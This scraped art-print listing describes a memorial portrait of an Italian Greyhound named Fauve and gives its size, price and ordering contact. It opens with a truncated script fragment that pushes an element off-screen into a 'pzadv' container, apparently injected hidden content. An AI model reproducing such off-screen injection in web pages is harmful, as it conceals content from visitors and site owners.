6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q); This is part of a signed, limited edition set of prints.
Fauve was a beautiful Italian Greyhound who was owned and loved by Barbara Arnold. In this portrait Fauve was in the process of transition as she crossed the rainbow bridge. Part of her is in the light of her new heavenly world while part of her is still in this world.
11" x 17"
Price is $28.00
Please email Judy Longhouseto order.

Index of Prints